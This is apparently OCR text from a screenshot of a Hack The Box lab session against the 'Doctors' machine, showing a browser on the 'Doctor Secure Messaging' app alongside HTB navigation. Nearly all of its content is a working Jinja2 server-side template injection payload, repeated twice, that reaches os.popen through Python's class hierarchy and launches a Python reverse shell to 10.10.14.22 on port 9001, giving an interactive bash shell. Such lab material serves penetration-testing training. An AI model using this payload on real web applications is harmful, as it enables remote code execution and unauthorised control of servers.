 Doctor Secure Messaging — Mozilla Firefox
MATE Terminal
Use the command line
Archive
http:
Doctor Secure Messagin
http://doctors.htb/home
10.129.2.21/test
doctors.htb/home
70%
9
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Doctor Secure Messaging
Home
New Message
Account
Logout
brandon
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.22\",9001)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin
/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.22\",9001)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/bash\", \"-
i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}